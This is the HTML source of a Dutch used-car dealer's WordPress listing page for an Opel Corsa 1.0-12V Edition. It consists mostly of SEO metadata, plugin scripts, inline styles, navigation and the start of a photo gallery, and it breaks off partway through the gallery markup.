

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/
body_size: 19618
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.slagerautos.nl/xmlrpc.php">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
	<!--[if lt IE 9]>
	<script src="https://www.slagerautos.nl/wp-content/themes/Slager/js/html5.js"></script>
	<![endif]-->
    <script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&language=nl"></script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Opel Corsa 1.0-12V Edition - Autobedrijf Slager</title>
	<link rel="canonical" href="https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Opel Corsa 1.0-12V Edition - Autobedrijf Slager" />
	<meta property="og:description" content="Opel Corsa 1.0-12V Edition, voorzien van o.a.: automatische airco, centrale vergrendeling op afstand, multifunctioneel stuurwiel, boordcomputer, cruise control, elektrische ramen voor, voorstoelen in hoogte verstelbaar, onderhoudsboekjes ingevuld aanwezig." />
	<meta property="og:url" content="https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/" />
	<meta property="og:site_name" content="Autobedrijf Slager" />
	<meta property="article:modified_time" content="2024-01-17T16:27:18+00:00" />
	<meta property="og:image" content="https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3.jpg" />
	<meta property="og:image:width" content="3200" />
	<meta property="og:image:height" content="2127" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/","url":"https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/","name":"Opel Corsa 1.0-12V Edition - Autobedrijf Slager","isPartOf":{"@id":"https://www.slagerautos.nl/#website"},"primaryImageOfPage":{"@id":"https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/#primaryimage"},"image":{"@id":"https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/#primaryimage"},"thumbnailUrl":"https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3.jpg","datePublished":"2023-05-15T20:28:49+00:00","dateModified":"2024-01-17T16:27:18+00:00","breadcrumb":{"@id":"https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/#primaryimage","url":"https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3.jpg","contentUrl":"https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3.jpg","width":3200,"height":2127},{"@type":"BreadcrumbList","@id":"https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.slagerautos.nl/"},{"@type":"ListItem","position":2,"name":"Occasions","item":"https://www.slagerautos.nl/occasion/"},{"@type":"ListItem","position":3,"name":"Opel Corsa 1.0-12V Edition"}]},{"@type":"WebSite","@id":"https://www.slagerautos.nl/#website","url":"https://www.slagerautos.nl/","name":"Autobedrijf Slager","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.slagerautos.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Autobedrijf Slager &raquo; feed" href="https://www.slagerautos.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autobedrijf Slager &raquo; reacties feed" href="https://www.slagerautos.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.slagerautos.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.slagerautos.nl%2Foccasion%2Fopel-corsa-1-0-12v-edition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.slagerautos.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.slagerautos.nl%2Foccasion%2Fopel-corsa-1-0-12v-edition%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Opmerking: ExactMetrics is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de ExactMetrics instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.slagerautos.nl/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-lib-css' href='https://www.slagerautos.nl/wp-content/plugins/photo-swipe/lib/photoswipe.css?ver=4.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.slagerautos.nl/wp-content/plugins/photo-swipe/lib/default-skin/default-skin.css?ver=4.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.slagerautos.nl/wp-content/themes/Slager/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poort24-style-css' href='https://www.slagerautos.nl/wp-content/themes/Slager/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.slagerautos.nl/wp-content/themes/Slager/css/normalize.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.slagerautos.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-content/plugins/gravityforms-image-preview/js/gf_image_preview.js?ver=6.9" id="gf-image-preview-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-content/plugins/photo-swipe/lib/photoswipe.min.js?ver=4.1.1.1" id="photoswipe-lib-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-content/plugins/photo-swipe/lib/photoswipe-ui-default.min.js?ver=4.1.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-content/plugins/photo-swipe/js/photoswipe.js?ver=4.1.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-content/themes/Slager/js/respond.min.js?ver=6.9" id="respond-js"></script>
<link rel="https://api.w.org/" href="https://www.slagerautos.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.slagerautos.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.slagerautos.nl/?p=43404' />
<link rel='stylesheet' id='wheelerdelta_style-css' href='https://www.slagerautos.nl/wp-content/plugins/WheelerDelta/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.slagerautos.nl/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.slagerautos.nl/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.slagerautos.nl/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.slagerautos.nl/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
</head>
<body onload="initialize()">
<header>
	<div class="container">
		<div class="row">
			<div class="col-md-3 col-xs-10 col-sm-3 xs-pd-zero">
				<div class="logo-container">
					<a href="https://www.slagerautos.nl">
						<div class="md-md-pd-top md-md-pd-bottom background-white logo-box">
							<div class="logo"></div>
						</div>
					</a>
					<a href="tel:0522-461965">
						<div class="hidden-md hidden-lg hidden-sm menu-call-icon">
							<svg enable-background="new 0 0 139 139" height="26px" id="Phone" version="1.1" viewBox="0 0 139 139" width="139px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
								<path d="M67.317,81.952c-9.284-7.634-15.483-17.054-18.742-22.414l-2.431-4.583c0.85-0.912,7.332-7.853,10.141-11.619  c3.53-4.729-1.588-9-1.588-9S40.296,19.933,37.014,17.076c-3.282-2.861-7.06-1.272-7.06-1.272  c-6.898,4.457-14.049,8.332-14.478,26.968C15.46,60.22,28.705,78.216,43.028,92.148c14.346,15.734,34.043,31.504,53.086,31.486  c18.634-0.425,22.508-7.575,26.965-14.473c0,0,1.59-3.775-1.268-7.06c-2.86-3.284-17.265-17.688-17.265-17.688  s-4.268-5.119-8.998-1.586c-3.525,2.635-9.855,8.496-11.38,9.917C84.171,92.749,73.582,87.104,67.317,81.952z"/>
							</svg>
						</div>
					</a>
				</div>
			</div>
			<div class="col-md-9 col-xs-2 col-sm-9 xs-pd-zero xs-background-blue">
				<div class="visible-xs">
					<div class="menu-trigger-box background-blue">
						<div class="menu-trigger"></div>
					</div>
				</div>
				<div class="hidden-xs">
					<nav>
						<div class="menu-primair-topmenu-container"><ul id="menu-primair-topmenu" class="menu"><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-477"><a href="https://www.slagerautos.nl/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.slagerautos.nl/personenautos/">Personenauto&#8217;s</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.slagerautos.nl/bedrijfswagens/">Bedrijfswagens</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.slagerautos.nl/onderhoud/">Onderhoud</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.slagerautos.nl/schadeherstel/">Schadeherstel</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.slagerautos.nl/verhuur/">Verhuur</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.slagerautos.nl/contact/">Contact</a></li>
</ul></div>					</nav>
				</div>
			</div>
		</div>
	</div>
</header>
<main class="main-content">
<div class="container">
    <div class="row">
        <div class="col-md-12">
            <div class="breadcrumbs md-mg-bottom">
                <p class="prt-mg-zero">U bent momenteel hier: <!-- Breadcrumb NavXT 7.5.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Ga naar Autobedrijf Slager." href="https://www.slagerautos.nl" class="home">Autobedrijf Slager</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Ga naar Occasions." href="https://www.slagerautos.nl/occasion/">Occasions</a></span> / <span typeof="v:Breadcrumb"><span property="v:title">Opel Corsa 1.0-12V Edition</span></span></p>
            </div>
        </div>
    </div>
</div>

<div class="container lg-pd-bottom">
    <div class="row">
        <div class="col-md-12">
            <div class="occasions-single-content">
                                                        <div class="row">
                        <div class="col-md-12">
                            <div class="left md-lg-mg-top xs-lg-mg-top xs-md-pd-top hidden-xs">
                                <p class="sm-mg-top md-mg-bottom blue"><a href="https://www.slagerautos.nl/personenautos/" class="blue underline">Terug naar het overzicht</a></p>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-5 col-sm-5 col-lg-6 col-xs-12 xs-pd-zero">
                            <div class="slager-gallery featured-image">
                                                                                                                                                                                                                    <a class="slide-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127" data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3-735x490.jpg"
                                       data-med-size="735x490">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3-735x490.jpg" height="100%" width="100%">
                                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a class="slide-image sub-featured-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                               data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3-240x160.jpg" data-med-size="240x160">
                                                <div class="sub-featured-image-crop">
                                                    <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/1-3200-3-240x160.jpg" height="100%" width="100%">
                                                </div>
                                            </a>
